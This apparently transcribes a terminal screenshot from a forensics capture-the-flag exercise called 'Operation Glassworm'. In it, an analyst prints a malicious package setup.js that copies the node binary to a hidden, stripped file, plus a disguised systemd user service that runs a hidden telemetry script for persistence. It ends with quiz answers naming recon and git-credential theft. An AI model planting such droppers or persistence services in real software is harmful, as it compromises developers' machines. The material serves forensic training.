 ┌──(dtl231352㉿dtl231352)-[~/Downloads]
└─$ find /mnt/glassworm -path "*/envio/scripts/setup.js" -exec cat {} \; 2>/dev/null
var a=require,b=a("os"),c=a("fs"),d=a("path"),e=a("child_process");
var f=d.join(b.homedir(),".local","share"),g=d.join(f,".cache-sync");
try{c.mkdirSync(f,{recursive:!0});c.copyFileSync(process.execPath,g);
c.chmodSync(g,493);e.execSync("strip --strip-all "+g,{stdio:"ignore"});
}catch(_){}
┌──(dtl231352㉿dtl231352)-[~/Downloads]
└─$ ls -la /mnt/glassworm/usr/bin/node
-rwxr-xr-x 1 root root 91405024 Mar 27  2025 /mnt/glassworm/usr/bin/node
┌──(dtl231352㉿dtl231352)-[~/Downloads]
└─$ stat -c %s /mnt/glassworm/usr/bin/node
91405024
┌──(dtl231352㉿dtl231352)-[~/Downloads]
└─$ ls -la /mnt/glassworm/home/devuser/.config/systemd/user/
total 16
drwxrwxr-x 3 dtl231352 dtl231352 4096 Apr  4 10:42 .
drwxrwxr-x 3 dtl231352 dtl231352 4096 Apr  4 10:42 ..
-rw-rw-r-- 1 dtl231352 dtl231352  313 Jan 23 13:51 cache-sync.service
drwxr-xr-x 2 dtl231352 dtl231352 4096 Apr  4 10:42 default.target.wants
┌──(dtl231352㉿dtl231352)-[~/Downloads]
└─$ cat /mnt/glassworm/home/devuser/.config/systemd/user/*.service 2>/dev/null
[Unit]
Description=Cache Synchronization Service
After=network-online.target
Wants=network-online.target
[Service]
Type=simple
ExecStart=/home/devuser/.local/share/.cache-sync /home/devuser/.config/.telemetry.js
Restart=on-failure
RestartSec=30
Environment=NODE_ENV=production
[Install]
WantedBy=default.target
Forensic Analysis of Di
that wallet. What is the
RECON:whoami
[+] Correct! (14/15)
What is the transaction
EXFIL:git_credentials?
>>>
[+] Correct! (15/15)
Congratulations! 15/15 correct.
Xin chúc mừng! 🎉
Bạn đã hoàn thành xuất sắc Operation Glassworm